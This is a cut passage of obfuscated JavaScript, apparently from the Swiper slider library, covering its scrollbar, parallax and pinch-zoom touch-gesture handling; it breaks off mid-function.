_0x50d367={'name':'scrollbar','params':{'scrollbar':{'el':null,'dragSize':'auto','hide':!0x1,'draggable':!0x1,'snapOnRelease':!0x0,'lockClass':_0x4955af(0x242),'dragClass':_0x4955af(0x300)}},'create'(){const _0x27768e=_0x4955af,_0x4b0cc2=this;_0x4b7ae8[_0x27768e(0x1b8)](_0x4b0cc2,{'scrollbar':{'init':_0x14a90e['init']['bind'](_0x4b0cc2),'destroy':_0x14a90e[_0x27768e(0x168)]['bind'](_0x4b0cc2),'updateSize':_0x14a90e['updateSize']['bind'](_0x4b0cc2),'setTranslate':_0x14a90e['setTranslate'][_0x27768e(0x112)](_0x4b0cc2),'setTransition':_0x14a90e[_0x27768e(0x215)]['bind'](_0x4b0cc2),'enableDraggable':_0x14a90e[_0x27768e(0x261)][_0x27768e(0x112)](_0x4b0cc2),'disableDraggable':_0x14a90e[_0x27768e(0x220)][_0x27768e(0x112)](_0x4b0cc2),'setDragPosition':_0x14a90e[_0x27768e(0xe4)]['bind'](_0x4b0cc2),'getPointerPosition':_0x14a90e[_0x27768e(0x15c)][_0x27768e(0x112)](_0x4b0cc2),'onDragStart':_0x14a90e['onDragStart'][_0x27768e(0x112)](_0x4b0cc2),'onDragMove':_0x14a90e['onDragMove']['bind'](_0x4b0cc2),'onDragEnd':_0x14a90e[_0x27768e(0x10a)]['bind'](_0x4b0cc2),'isTouched':!0x1,'timeout':null,'dragTimeout':null}});},'on':{'init'(){const _0x5768b5=_0x4955af,_0x50ec2d=this;_0x50ec2d[_0x5768b5(0x20b)]['init'](),_0x50ec2d['scrollbar'][_0x5768b5(0x378)](),_0x50ec2d['scrollbar'][_0x5768b5(0x20c)]();},'update'(){const _0xd57921=_0x4955af,_0x1e54a4=this;_0x1e54a4[_0xd57921(0x20b)][_0xd57921(0x378)]();},'resize'(){const _0x5f1e9f=this;_0x5f1e9f['scrollbar']['updateSize']();},'observerUpdate'(){const _0x2016f4=_0x4955af,_0x1bffaf=this;_0x1bffaf['scrollbar'][_0x2016f4(0x378)]();},'setTranslate'(){const _0x33cca9=_0x4955af,_0x4c3fdb=this;_0x4c3fdb[_0x33cca9(0x20b)]['setTranslate']();},'setTransition'(_0x53ce2b){const _0xeba45b=_0x4955af,_0x4753b5=this;_0x4753b5[_0xeba45b(0x20b)]['setTransition'](_0x53ce2b);},'destroy'(){const _0x547ecd=_0x4955af,_0x42eb0f=this;_0x42eb0f['scrollbar'][_0x547ecd(0x168)]();}}};const _0x49886c={'setTransform'(_0x59f815,_0x129ce4){const _0x82f9c=_0x4955af,_0x124dbc=this,{rtl:_0x874043}=_0x124dbc,_0x4e53b3=(0x0,_0x55a3f5['$'])(_0x59f815),_0x468109=_0x874043?-0x1:0x1,_0x11e8e2=_0x4e53b3[_0x82f9c(0x191)]('data-swiper-parallax')||'0';let _0x50ee43=_0x4e53b3['attr'](_0x82f9c(0x3bd)),_0x405ea8=_0x4e53b3['attr']('data-swiper-parallax-y');const _0x21d1c8=_0x4e53b3['attr'](_0x82f9c(0x1a3)),_0x30d3cd=_0x4e53b3[_0x82f9c(0x191)]('data-swiper-parallax-opacity');if(_0x50ee43||_0x405ea8?(_0x50ee43=_0x50ee43||'0',_0x405ea8=_0x405ea8||'0'):_0x124dbc['isHorizontal']()?(_0x50ee43=_0x11e8e2,_0x405ea8='0'):(_0x405ea8=_0x11e8e2,_0x50ee43='0'),_0x50ee43=_0x50ee43[_0x82f9c(0x17b)]('%')>=0x0?parseInt(_0x50ee43,0xa)*_0x129ce4*_0x468109+'%':_0x50ee43*_0x129ce4*_0x468109+'px',_0x405ea8=_0x405ea8[_0x82f9c(0x17b)]('%')>=0x0?parseInt(_0x405ea8,0xa)*_0x129ce4+'%':_0x405ea8*_0x129ce4+'px','undefined'!==typeof _0x30d3cd&&null!==_0x30d3cd){const _0x36188e=_0x30d3cd-(_0x30d3cd-0x1)*(0x1-Math['abs'](_0x129ce4));_0x4e53b3[0x0]['style'][_0x82f9c(0x25a)]=_0x36188e;}if(_0x82f9c(0x2c9)===typeof _0x21d1c8||null===_0x21d1c8)_0x4e53b3['transform']('translate3d('+_0x50ee43+',\x20'+_0x405ea8+_0x82f9c(0x1ff));else{const _0x24ce03=_0x21d1c8-(_0x21d1c8-0x1)*(0x1-Math['abs'](_0x129ce4));_0x4e53b3['transform'](_0x82f9c(0x359)+_0x50ee43+',\x20'+_0x405ea8+',\x200px)\x20scale('+_0x24ce03+')');}},'setTranslate'(){const _0x3a1b9e=_0x4955af,_0x3314ba=this,{$el:_0x4e0392,slides:_0x579472,progress:_0x1e9c69,snapGrid:_0x522e2c}=_0x3314ba;_0x4e0392['children'](_0x3a1b9e(0x150))['each']((_0x5a8ca8,_0xabd48e)=>{_0x3314ba['parallax']['setTransform'](_0xabd48e,_0x1e9c69);}),_0x579472['each']((_0x501dd8,_0xd97662)=>{const _0x13824c=_0x3a1b9e;let _0xd4d784=_0xd97662['progress'];_0x3314ba[_0x13824c(0x1ef)][_0x13824c(0x11d)]>0x1&&'auto'!==_0x3314ba['params'][_0x13824c(0x2df)]&&(_0xd4d784+=Math[_0x13824c(0x193)](_0x501dd8/0x2)-_0x1e9c69*(_0x522e2c[_0x13824c(0x20f)]-0x1)),_0xd4d784=Math[_0x13824c(0xf2)](Math[_0x13824c(0x32f)](_0xd4d784,-0x1),0x1),(0x0,_0x55a3f5['$'])(_0xd97662)['find'](_0x13824c(0x150))[_0x13824c(0x1b9)]((_0x3fefe2,_0x374f99)=>{_0x3314ba['parallax']['setTransform'](_0x374f99,_0xd4d784);});});},'setTransition'(_0x12e761=this[_0x4955af(0x1ef)][_0x4955af(0x1b6)]){const _0x2a015a=_0x4955af,_0x163c09=this,{$el:_0x36de31}=_0x163c09;_0x36de31[_0x2a015a(0x23b)](_0x2a015a(0x150))[_0x2a015a(0x1b9)]((_0x4af46f,_0x3d5067)=>{const _0x481ff4=_0x2a015a,_0x1eea5e=(0x0,_0x55a3f5['$'])(_0x3d5067);let _0x42c5e8=parseInt(_0x1eea5e[_0x481ff4(0x191)]('data-swiper-parallax-duration'),0xa)||_0x12e761;0x0===_0x12e761&&(_0x42c5e8=0x0),_0x1eea5e['transition'](_0x42c5e8);});}};var _0x5a9406={'name':_0x4955af(0xed),'params':{'parallax':{'enabled':!0x1}},'create'(){const _0x5076bc=_0x4955af,_0x74a310=this;_0x4b7ae8['extend'](_0x74a310,{'parallax':{'setTransform':_0x49886c['setTransform']['bind'](_0x74a310),'setTranslate':_0x49886c[_0x5076bc(0x20c)][_0x5076bc(0x112)](_0x74a310),'setTransition':_0x49886c['setTransition']['bind'](_0x74a310)}});},'on':{'beforeInit'(){const _0x42e0d3=_0x4955af,_0x16141b=this;_0x16141b[_0x42e0d3(0x1ef)]['parallax'][_0x42e0d3(0xd1)]&&(_0x16141b[_0x42e0d3(0x1ef)][_0x42e0d3(0x243)]=!0x0,_0x16141b['originalParams']['watchSlidesProgress']=!0x0);},'init'(){const _0xf6cec4=_0x4955af,_0x4fed34=this;_0x4fed34[_0xf6cec4(0x1ef)]['parallax'][_0xf6cec4(0xd1)]&&_0x4fed34[_0xf6cec4(0xed)]['setTranslate']();},'setTranslate'(){const _0x34fe1d=_0x4955af,_0xeeb987=this;_0xeeb987['params'][_0x34fe1d(0xed)][_0x34fe1d(0xd1)]&&_0xeeb987[_0x34fe1d(0xed)][_0x34fe1d(0x20c)]();},'setTransition'(_0xb4b184){const _0x4e4855=_0x4955af,_0x2ab770=this;_0x2ab770[_0x4e4855(0x1ef)][_0x4e4855(0xed)][_0x4e4855(0xd1)]&&_0x2ab770[_0x4e4855(0xed)]['setTransition'](_0xb4b184);}}};const _0x157339={'getDistanceBetweenTouches'(_0x52bbe3){const _0x2c42ca=_0x4955af;if(_0x52bbe3[_0x2c42ca(0x2c2)][_0x2c42ca(0x20f)]<0x2)return 0x1;const _0xb2620=_0x52bbe3['targetTouches'][0x0]['pageX'],_0x739328=_0x52bbe3[_0x2c42ca(0x2c2)][0x0][_0x2c42ca(0x2ca)],_0x31975b=_0x52bbe3['targetTouches'][0x1]['pageX'],_0x377b28=_0x52bbe3[_0x2c42ca(0x2c2)][0x1][_0x2c42ca(0x2ca)],_0x9ffd45=Math['sqrt']((_0x31975b-_0xb2620)**0x2+(_0x377b28-_0x739328)**0x2);return _0x9ffd45;},'onGestureStart'(_0x33442e){const _0x5618c3=_0x4955af,_0x6f2742=this,_0x8e53a7=_0x6f2742[_0x5618c3(0x1ef)][_0x5618c3(0x35e)],_0x17c403=_0x6f2742[_0x5618c3(0x35e)],{gesture:_0x3c91e9}=_0x17c403;if(_0x17c403['fakeGestureTouched']=!0x1,_0x17c403[_0x5618c3(0x217)]=!0x1,!_0x28bc01[_0x5618c3(0x10f)]){if('touchstart'!==_0x33442e[_0x5618c3(0x39e)]||_0x5618c3(0xce)===_0x33442e['type']&&_0x33442e['targetTouches']['length']<0x2)return;_0x17c403[_0x5618c3(0x305)]=!0x0,_0x3c91e9['scaleStart']=_0x157339['getDistanceBetweenTouches'](_0x33442e);}_0x3c91e9[_0x5618c3(0x3b0)]&&_0x3c91e9[_0x5618c3(0x3b0)]['length']||(_0x3c91e9['$slideEl']=(0x0,_0x55a3f5['$'])(_0x33442e[_0x5618c3(0x37c)])[_0x5618c3(0x21f)]('.'+_0x6f2742[_0x5618c3(0x1ef)][_0x5618c3(0x234)]),0x0===_0x3c91e9[_0x5618c3(0x3b0)][_0x5618c3(0x20f)]&&(_0x3c91e9[_0x5618c3(0x3b0)]=_0x6f2742[_0x5618c3(0x11a)]['eq'](_0x6f2742['activeIndex'])),_0x3c91e9[_0x5618c3(0x355)]=_0x3c91e9[_0x5618c3(0x3b0)][_0x5618c3(0x23b)](_0x5618c3(0x2d3)),_0x3c91e9['$imageWrapEl']=_0x3c91e9['$imageEl']['parent']('.'+_0x8e53a7[_0x5618c3(0x388)]),_0x3c91e9[_0x5618c3(0x354)]=_0x3c91e9[_0x5618c3(0x29c)][_0x5618c3(0x191)]('data-swiper-zoom')||_0x8e53a7['maxRatio'],0x0!==_0x3c91e9['$imageWrapEl'][_0x5618c3(0x20f)])?(_0x3c91e9['$imageEl']&&_0x3c91e9[_0x5618c3(0x355)]['transition'](0x0),_0x6f2742['zoom']['isScaling']=!0x0):_0x3c91e9[_0x5618c3(0x355)]=void 0x0;},'onGestureChange'(_0x2fd410){const _0x59e9a1=_0x4955af,_0x5a69a3=this,_0x15b3ec=_0x5a69a3[_0x59e9a1(0x1ef)]['zoom'],_0x283d86=_0x5a69a3[_0x59e9a1(0x35e)],{gesture:_0x49daf4}=_0x283d86;if(!_0x28bc01[_0x59e9a1(0x10f)]){if(_0x59e9a1(0x13a)!==_0x2fd410[_0x59e9a1(0x39e)]||'touchmove'===_0x2fd410[_0x59e9a1(0x39e)]&&_0x2fd410[_0x59e9a1(0x2c2)]['length']<0x2)return;_0x283d86['fakeGestureMoved']=!0x0,_0x49daf4['scaleMove']=_0x157339['getDistanceBetweenTouches'](_0x2fd410);}_0x49daf4[_0x59e9a1(0x355)]&&0x0!==_0x49daf4['$imageEl']['length']&&(_0x28bc01[_0x59e9a1(0x10f)]?_0x283d86['scale']=_0x2fd410['scale']*_0x283d86['currentScale']:_0x283d86[_0x59e9a1(0x17a)]=_0x49daf4['scaleMove']/_0x49daf4['scaleStart']*_0x283d86[_0x59e9a1(0x199)],_0x283d86['scale']>_0x49daf4['maxRatio']&&(_0x283d86['scale']=_0x49daf4[_0x59e9a1(0x354)]-0x1+(_0x283d86['scale']-_0x49daf4['maxRatio']+0x1)**0.5),_0x283d86['scale']<_0x15b3ec[_0x59e9a1(0x396)]&&(_0x283d86['scale']=_0x15b3ec[_0x59e9a1(0x396)]+0x1-(_0x15b3ec[_0x59e9a1(0x396)]-_0x283d86['scale']+0x1)**0.5),_0x49daf4['$imageEl'][_0x59e9a1(0xe7)]('translate3d(0,0,0)\x20scale('+_0x283d86[_0x59e9a1(0x17a)]+')'));},'onGestureEnd'(_0x16e51a){const _0x1592aa=_0x4955af,_0x3f6622=this,_0x294fcd=_0x3f6622['params'][_0x1592aa(0x35e)],_0x130567=_0x3f6622['zoom'],{gesture:_0x386182}=_0x130567;if(!_0x28bc01[_0x1592aa(0x10f)]){if(!_0x130567[_0x1592aa(0x305)]||!_0x130567[_0x1592aa(0x217)])return;if(_0x1592aa(0x33d)!==_0x16e51a[_0x1592aa(0x39e)]||'touchend'===_0x16e51a[_0x1592aa(0x39e)]&&_0x16e51a['changedTouches']['length']<0x2&&!_0x58df4c[_0x1592aa(0x146)])return;_0x130567[_0x1592aa(0x305)]=!0x1,_0x130567['fakeGestureMoved']=!0x1;}_0x386182[_0x1592aa(0x355)]&&0x0!==_0x386182[_0x1592aa(0x355)][_0x1592aa(0x20f)]&&(_0x130567[_0x1592aa(0x17a)]=Math[_0x1592aa(0x32f)](Math[_0x1592aa(0xf2)](_0x130567[_0x1592aa(0x17a)],_0x386182['maxRatio']),_0x294fcd[_0x1592aa(0x396)]),_0x386182['$imageEl']['transition'](_0x3f6622[_0x1592aa(0x1ef)][_0x1592aa(0x1b6)])['transform']('translate3d(0,0,0)\x20scale('+_0x130567['scale']+')'),_0x130567['currentScale']=_0x130567[_0x1592aa(0x17a)],_0x130567['isScaling']=!0x1,0x1===_0x130567[_0x1592aa(0x17a)]&&(_0x386182['$slideEl']=void 0x0));},'onTouchStart'(_0x1b04d8){const _0x3fb95c=_0x4955af,_0x155658=this,_0x32dd42=_0x155658[_0x3fb95c(0x35e)],{gesture:_0x30c3cb,image:_0x5cffa9}=_0x32dd42;_0x30c3cb['$imageEl']&&0x0!==_0x30c3cb['$imageEl'][_0x3fb95c(0x20f)]&&(_0x5cffa9['isTouched']||(_0x58df4c[_0x3fb95c(0x146)]&&_0x1b04d8['cancelable']&&_0x1b04d8['preventDefault'](),_0x5cffa9[_0x3fb95c(0x326)]=!0x0,_0x5cffa9[_0x3fb95c(0xd8)]['x']=_0x3fb95c(0xce)===_0x1b04d8['type']?_0x1b04d8[_0x3fb95c(0x2c2)][0x0]['pageX']:_0x1b04d8[_0x3fb95c(0x2a2)],_0x5cffa9[_0x3fb95c(0xd8)]['y']=_0x3fb95c(0xce)===_0x1b04d8['type']?_0x1b04d8[_0x3fb95c(0x2c2)][0x0][_0x3fb95c(0x2ca)]:_0x1b04d8[_0x3fb95c(0x2ca)]));},'onTouchMove'(_0x1fedd3){const _0xc9d041=_0x4955af,_0x48fe27=this,_0x160ce7=_0x48fe27[_0xc9d041(0x35e)],{gesture:_0x29fee1,image:_0x3e29b4,velocity:_0x42b53e}=_0x160ce7;if(!_0x29fee1['$imageEl']||0x0===_0x29fee1['$imageEl']['length'])return;if(_0x48fe27[_0xc9d041(0x12f)]=!0x1,!_0x3e29b4['isTouched']||!_0x29fee1['$slideEl'])return;_0x3e29b4[_0xc9d041(0x14e)]||(_0x3e29b4['width']=_0x29fee1['$imageEl'][0x0]['offsetWidth'],_0x3e29b4[_0xc9d041(0x123)]=_0x29fee1['$imageEl'][0x0][_0xc9d041(0x316)],_0x3e29b4['startX']=_0x4b7ae8[_0xc9d041(0x3b4)](_0x29fee1[_0xc9d041(0x29c)][0x0],'x')||0x0,_0x3e29b4[_0xc9d041(0x130)]=_0x4b7ae8['getTranslate'](_0x29fee1[_0xc9d041(0x29c)][0x0],'y')||0x0,_0x29fee1[_0xc9d041(0x1c5)]=_0x29fee1[_0xc9d041(0x3b0)][0x0]['offsetWidth'],_0x29fee1['slideHeight']=_0x29fee1[_0xc9d041(0x3b0)][0x0]['offsetHeight'],_0x29fee1['$imageWrapEl']['transition'](0x0),_0x48fe27['rtl']&&(_0x3e29b4['startX']=-_0x3e29b4[_0xc9d041(0x34e)],_0x3e29b4['startY']=-_0x3e29b4[_0xc9d041(0x130)]));const _0xd19cad=_0x3e29b4[_0xc9d041(0x1f9)]*_0x160ce7[_0xc9d041(0x17a)],_0x2004f7=_0x3e29b4['height']*_0x160ce7['scale'];if(!(_0xd19cad<_0x29fee1[_0xc9d041(0x1c5)]&&_0x2004f7<_0x29fee1['slideHeight'])){if(_0x3e29b4[_0xc9d041(0x298)]=Math[_0xc9d041(0xf2)](_0x29fee1['slideWidth']/0x2-_0xd19cad/0x2,0x0),_0x3e29b4['maxX']=-_0x3e29b4['minX'],_0x3e29b4[_0xc9d041(0x14b)]=Math['min'](_0x29fee1[_0xc9d041(0x1ad)]/0x2-_0x2004f7/0x2,0x0),_0x3e29b4['maxY']=-_0x3e29b4[_0xc9d041(0x14b)],_0x3e29b4['touchesCurrent']['x']=_0xc9d041(0x13a)===_0x1fedd3[_0xc9d041(0x39e)]?_0x1fedd3[_0xc9d041(0x2c2)][0x0]['pageX']:_0x1fedd3[_0xc9d041(0x2a2)],_0x3e29b4['touchesCurrent']['y']=_0xc9d041(0x13a)===_0x1fedd3[_0xc9d041(0x39e)]?_0x1fedd3['targetTouches'][0x0][_0xc9d041(0x2ca)]:_0x1fedd3['pageY'],!_0x3e29b4['isMoved']&&!_0x160ce7[_0xc9d041(0x2e0)]){if(_0x48fe27[_0xc9d041(0x204)]()&&(Math[_0xc9d041(0x3ae)](_0x3e29b4[_0xc9d041(0x298)])===Math['floor'](_0x3e29b4[_0xc9d041(0x34e)])&&_0x3e29b4['touchesCurrent']['x']<_0x3e29b4[_0xc9d041(0xd8)]['x']||Math['floor'](_0x3e29b4['maxX'])===Math['floor'](_0x3e29b4[_0xc9d041(0x34e)])&&_0x3e29b4['touchesCurrent']['x']>_0x3e29b4[_0xc9d041(0xd8)]['x']))return void(_0x3e29b4['isTouched']=!0x1);if(!_0x48fe27['isHorizontal']()&&(Math[_0xc9d041(0x3ae)](_0x3e29b4['minY'])===Math['floor'](_0x3e29b4[_0xc9d041(0x130)])&&_0x3e29b4[_0xc9d041(0x24f)]['y']<_0x3e29b4[_0xc9d041(0xd8)]['y']||Math[_0xc9d041(0x3ae)](_0x3e29b4['maxY'])===Math['floor'](_0x3e29b4[_0xc9d041(0x130)])&&_0x3e29b4[_0xc9d041(0x24f)]['y']>_0x3e29b4['touchesStart']['y']))return void(_0x3e29b4[_0xc9d041(0x326)]=!0x1);}_0x1fedd3['cancelable']&&_0x1fedd3[_0xc9d041(0x25d)](),_0x1fedd3['stopPropagation'](),_0x3e29b4['isMoved']=!0x0,_0x3e29b4['currentX']=_0x3e29b4['touchesCurrent']['x']-_0x3e29b4[_0xc9d041(0xd8)]['x']+_0x3e29b4[_0xc9d041(0x34e)],_0x3e29b4[_0xc9d041(0xe6)]=_0x3e29b4['touchesCurrent']['y']-_0x3e29b4[_0xc9d041(0xd8)]['y']+_0x3e29b4[_0xc9d041(0x130)],_0x3e29b4['currentX']<_0x3e29b4['minX']&&(_0x3e29b4['currentX']=_0x3e29b4[_0xc9d041(0x298)]+0x1-(_0x3e29b4[_0xc9d041(0x298)]-_0x3e29b4[_0xc9d041(0x37e)]+0x1)**0.8),_0x3e29b4[_0xc9d041(0x37e)]>_0x3e29b4[_0xc9d041(0xd2)]&&(_0x3e29b4['currentX']=_0x3e29b4[_0xc9d041(0xd2)]-0x1+(_0x3e29b4['currentX']-_0x3e29b4[_0xc9d041(0xd2)]+0x1)**0.8),_0x3e29b4['currentY']<_0x3e29b4['minY']&&(_0x3e29b4[_0xc9d041(0xe6)]=_0x3e29b4[_0xc9d041(0x14b)]+0x1-(_0x3e29b4[_0xc9d041(0x14b)]-_0x3e29b4['currentY']+0x1)**0.8),_0x3e29b4['currentY']>_0x3e29b4[_0xc9d041(0x3b9)]&&(_0x3e29b4['currentY']=_0x3e29b4['maxY']-0x1+(_0x3e29b4['currentY']-_0x3e29b4['maxY']+0x1)**0.8),_0x42b53e[_0xc9d041(0x34f)]||(_0x42b53e[_0xc9d041(0x34f)]=_0x3e29b4[_0xc9d041(0x24f)]['x']),_0x42b53e['prevPositionY']||(_0x42b53e['prevPositionY']=_0x3e29b4['touchesCurrent']['y']),_0x42b53e[_0xc9d041(0x34d)]||(_0x42b53e['prevTime']=Date['now']()),_0x42b53e['x']=(_0x3e29b4['touchesCurrent']['x']-_0x42b53e[_0xc9d041(0x34f)])/(Date[_0xc9d041(0xef)]()-_0x42b53e[_0xc9d041(0x34d)])/0x2,_0x42b53e['y']=(_0x3e29b4[_0xc9d041(0x24f)]['y']-_0x42b53e['prevPositionY'])/(Date['now']()-_0x42b53e['prevTime'])/0x2,Math['abs'](_0x3e29b4['touchesCurrent']['x']-_0x42b53e['prevPositionX'])<0x2&&(_0x42b53e['x']=0x0),Math['abs'](_0x3e29b4['touchesCurrent']['y']-_0x42b53e['prevPositionY'])<0x2&&(_0x42b53e['y']=0x0),_0x42b53e[_0xc9d041(0x34f)]=_0x3e29b4[_0xc9d041(0x24f)]['x'],_0x42b53e['prevPositionY']=_0x3e29b4[_0xc9d041(0x24f)]['y'],_0x42b53e['prevTime']=Date[_0xc9d041(0xef)](),_0x29fee1[_0xc9d041(0x29c)][_0xc9d041(0xe7)]('translate3d('+_0x3e29b4[_0xc9d041(0x37e)]+_0xc9d041(0x376)+_0x3e29b4[_0xc9d041(0xe6)]+'px,0)');}},'onTouchEnd'(){const _0x58c754=_0x4955af,_0x5ea2ce=this,_0x132be9=_0x5ea2ce['zoom'],{gesture:_0x1a79f5,image:_0x5237b7,velocity:_0x4368b3}=_0x132be9;if(!_0x1a79f5[_0x58c754(0x355)]||0x0===_0x1a79f5[_0x58c754(0x355)]['length'])return;if(!_0x5237b7[_0x58c754(0x326)]||!_0x5237b7[_0x58c754(0x14e)])return _0x5237b7[_0x58c754(0x326)]=!0x1,void(_0x5237b7['isMoved']=!0x1);_0x5237b7[_0x58c754(0x326)]=!0x1,_0x5237b7['isMoved']=!0x1;let _0x395ba8=0x12c,_0x1e8fdf=0x12c;const _0x14f766=_0x4368b3['x']*_0x395ba8,_0x2c7720=_0x5237b7['currentX']+_0x14f766,_0x50da0c=_0x4368b3['y']*_0x1e8fdf,_0xed2f76=_0x5237b7['currentY']+_0x50da0c;0x0!==_0x4368b3['x']&&(_0x395ba8=Math[_0x58c754(0x106)]((_0x2c7720-_0x5237b7['currentX'])/_0x4368b3['x'])),0x0!==_0x4368b3['y']&&(_0x1e8fdf=Math[_0x58c754(0x106)]((_0xed2f76-_0x5237b7[_0x58c754(0xe6)])/_0x4368b3['y']));const _0x52a780=Math[_0x58c754(0x32f)](_0x395ba8,_0x1e8fdf);_0x5237b7['currentX']=_0x2c7720,_0x5237b7['currentY']=_0xed2f76;const _0x59185c=_0x5237b7[_0x58c754(0x1f9)]*_0x132be9[_0x58c754(0x17a)],_0x1587f9=_0x5237b7['height']*_0x132be9[_0x58c754(0x17a)];_0x5237b7[_0x58c754(0x298)]=Math[_0x58c754(0xf2)](_0x1a79f5['slideWidth']/0x2-_0x59185c/0x2,0x0),_0x5237b7[_0x58c754(0xd2)]=-_0x5237b7['minX'],_0x5237b7[_0x58c754(0x14b)]=Math[_0x58c754(0xf2)](_0x1a79f5[_0x58c754(0x1ad)]/0x2-_0x1587f9/0x2,0x0),_0x5237b7['maxY']=-_0x5237b7[_0x58c754(0x14b)],_0x5237b7['currentX']=Math[_0x58c754(0x32f)](Math[_0x58c754(0xf2)](_0x5237b7['currentX'],_0x5237b7[_0x58c754(0xd2)]),_0x5237b7['minX']),_0x5237b7['currentY']=Math['max'](Math['min'](_0x5237b7[_0x58c754(0xe6)],_0x5237b7[_0x58c754(0x3b9)]),_0x5237b7[_0x58c754(0x14b)]),_0x1a79f5[_0x58c754(0x29c)]['transition'](_0x52a780)['transform']('translate3d('+_0x5237b7[_0x58c754(0x37e)]+_0x58c754(0x376)+_0x5237b7[_0x58c754(0xe6)]+_0x58c754(0x1c4));},'onTransitionEnd'(){const _0xcfe4e8=_0x4955af,_0x5b6040=this,_0x32005f=_0x5b6040[_0xcfe4e8(0x35e)],{gesture:_0x31eec9}=_0x32005f;_0x31eec9['$slideEl']&&_0x5b6040['previousIndex']!==_0x5b6040[_0xcfe4e8(0x34c)]&&(_0x31eec9['$imageEl']&&_0x31eec9[_0xcfe4e8(0x355)][_0xcfe4e8(0xe7)]('translate3d(0,0,0)\x20scale(1)'),_0x31eec9[_0xcfe4e8(0x29c)]&&_0x31eec9['$imageWrapEl'][_0xcfe4e8(0xe7)](_0xcfe4e8(0x10e)),_0x32005f[_0xcfe4e8(0x17a)]=0x1,_0x32005f['currentScale']=0x1,_0x31eec9[_0xcfe4e8(0x3b0)]=void 0x0,_0x31eec9['$imageEl']=void 0x0,_0x31eec9['$imageWrapEl']=void 0x0);},'toggle'(_0x5802d6){const _0x5dccee=_0x4955af,_0x183749=this,_0x12dae6=_0x183749['zoom'];_0x12dae6[_0x5dccee(0x17a)]&&0x1!==_0x12dae6['scale']?_0x12dae6['out']():_0x12dae6['in'](_0x5802d6);},'in'(_0x4fb96a){const _0x53fefa=_0x4955af,_0x359e18=this,_0x345309=_0x359e18['zoom'],_0x1e9a22=_0x359e18[_0x53fefa(0x1ef)][_0x53fefa(0x35e)],{gesture:_0x5bda59,image:_0x5d684a}=_0x345309;if(_0x5bda59[_0x53fefa(0x3b0)]||(_0x359e18['params'][_0x53fefa(0x2b8)]&&_0x359e18['params'][_0x53fefa(0x2b8)][_0x53fefa(0xd1)]&&_0x359e18['virtual']?_0x5bda59[_0x53fefa(0x3b0)]=_0x359e18[_0x53fefa(0x254)][_0x53fefa(0x244)]('.'+_0x359e18[_0x53fefa(0x1ef)][_0x53fefa(0x241)]):_0x5bda59[_0x53fefa(0x3b0)]=_0x359e18['slides']['eq'](_0x359e18[_0x53fefa(0x34c)]),_0x5bda59['$imageEl']=_0x5bda59['$slideEl'][_0x53fefa(0x23b)](_0x53fefa(0x2d3)),_0x5bda59[_0x53fefa(0x29c)]=_0x5bda59[_0x53fefa(0x355)]['parent']('.'+_0x1e9a22['containerClass'])),!_0x5bda59[_0x53fefa(0x355)]||0x0===_0x5bda59['$imageEl']['length'])return;let _0x556402,_0x20d263,_0xbea183,_0x3887b0,_0x23c3d1,_0x16e4c4,_0xc02b7e,_0xdb1b3a,_0x4a8461,_0x42d6fe,_0x5e5419,_0x180c60,_0x1c5a26,_0x3f0778,_0x190daa,_0x2975d8,_0x5b9eff,_0x55fd20;_0x5bda59['$slideEl']['addClass'](''+_0x1e9a22[_0x53fefa(0x1f8)]),_0x53fefa(0x2c9)===typeof _0x5d684a['touchesStart']['x']&&_0x4fb96a?(_0x556402='touchend'===_0x4fb96a['type']?_0x4fb96a[_0x53fefa(0x2c1)][0x0]['pageX']:_0x4fb96a[_0x53fefa(0x2a2)],_0x20d263=_0x53fefa(0x33d)===_0x4fb96a[_0x53fefa(0x39e)]?_0x4fb96a['changedTouches'][0x0][_0x53fefa(0x2ca)]:_0x4fb96a['pageY']):(_0x556402=_0x5d684a[_0x53fefa(0xd8)]['x'],_0x20d263=_0x5d684a['touchesStart']['y']),_0x345309[_0x53fefa(0x17a)]=_0x5bda59[_0x53fefa(0x29c)]['attr'](_0x53fefa(0x251))||_0x1e9a22['maxRatio'],_0x345309[_0x53fefa(0x199)]=_0x5bda59['$imageWrapEl'][_0x53fefa(0x191)](_0x53fefa(0x251))||_0x1e9a22['maxRatio'],_0x4fb96a?(_0x5b9eff=_0x5bda59['$slideEl'][0x0]['offsetWidth'],_0x55fd20=_0x5bda59['$slideEl'][0x0][_0x53fefa(0x316)],_0xbea183=_0x5bda59[_0x53fefa(0x3b0)]['offset']()[_0x53fefa(0xf3)],_0x3887b0=_0x5bda59['$slideEl'][_0x53fefa(0x262)]()[_0x53fefa(0x2fc)],_0x23c3d1=_0xbea183+_0x5b9eff/0x2-_0x556402,_0x16e4c4=_0x3887b0+_0x55fd20/0x2-_0x20d263,_0x4a8461=_0x5bda59['$imageEl'][0x0][_0x53fefa(0x29f)],_0x42d6fe=_0x5bda59[_0x53fefa(0x355)][0x0][_0x53fefa(0x316)],_0x5e5419=_0x4a8461*_0x345309['scale'],_0x180c60=_0x42d6fe*_0x345309[_0x53fefa(0x17a)],_0x1c5a26=Math[_0x53fefa(0xf2)](_0x5b9eff/0x2-_0x5e5419/0x2,0x0),_0x3f0778=Math['min'](_0x55fd20/0x2-_0x180c60/0x2,0x0),_0x190daa=-_0x1c5a26,_0x2975d8=-_0x3f0778,_0xc02b7e=_0x23c3d1*_0x345309[_0x53fefa(0x17a)],_0xdb1b3a=_0x16e4c4*_0x345309['scale'],_0xc02b7e<_0x1c5a26&&(_0xc02b7e=_0x1c5a26),_0xc02b7e>_0x190daa&&(_0xc02b7e=_0x190daa),_0xdb1b3a<_0x3f0778&&(_0xdb1b3a=_0x3f0778),_0xdb1b3a>_0x2975d8&&(_0xdb1b3a=_0x2975d8)):(_0xc02b7e=0x0,_0xdb1b3a=0x0),_0x5bda59['$imageWrapEl']['transition'](0x12c)['transform']('translate3d('+_0xc02b7e+'px,\x20'+_0xdb1b3a+_0x53fefa(0x1c4)),_0x5bda59[_0x53fefa(0x355)][_0x53fefa(0x17f)](0x12c)[_0x53fefa(0xe7)]('translate3d(0,0,0)\x20scale('+_0x345309['scale']+')');},'out'(){const 